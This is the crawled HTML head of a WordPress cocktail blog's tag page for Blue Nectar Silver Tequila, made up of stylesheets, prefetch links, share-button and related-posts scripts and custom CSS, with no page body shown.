

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/tag/blue-nectar-silver-tequila/
body_size: 18452
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Blue Nectar Silver Tequila</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Blue Nectar Silver Tequila Tag Feed" href="https://www.stirandstrain.com/tag/blue-nectar-silver-tequila/feed/" />
<link rel="canonical" href="https://www.stirandstrain.com/tag/blue-nectar-silver-tequila/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/tags/501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '2531';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Br%C3%83%C2%BBl%C3%83%C2%A9ed+Grapefruit+and+Mixed+Citrus+Punch+with+Vanilla+and+Piloncillo+Reduction';
	window._zem_rp_post_tags = ['blue+nectar+silver+tequila', 'dry+orange+cura%C3%83%C2%A7ao', 'grapefruit', 'lemon', 'lemon+juice', 'lime', 'piloncillo', 'punch', 'sugar', 'tequila', 'vanilla', 'recipes', 'citru', 'recip', 'cantina', 'tequila', 'brunch', 'margarita', 'vanilla', 'blue', 'taco', 'grapefruit', 'bull', 'vodka', 'tart', 'celebr', 'red'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Blue Nectar Silver Tequila" />
<meta property="og:url" content="https://www.stirandstrain.com/tag/blue-nectar-silver-tequila/" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
